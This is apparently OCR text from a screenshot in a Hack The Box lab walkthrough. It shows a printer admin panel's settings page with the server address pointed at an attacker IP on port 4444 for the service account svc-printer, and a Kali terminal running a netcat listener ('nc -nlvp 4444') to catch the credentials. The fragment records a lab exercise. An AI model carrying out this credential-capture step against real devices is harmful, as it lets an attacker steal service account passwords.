 2 3 4 5 2 10.10.16.6
Hack The Box :: Hack The × HTB Printer Admin Panel × http://10.10.11.108/settings.p × +
10.10.11.108/settings.php
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Settings Fax Troubleshooting
Settings
Server Address 10.10.16.6
Server Port 4444
Username svc-printer
Password *******
Update
Archivo Acciones Editar Vista Ayuda
┌──(jouker㉿joukerm)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...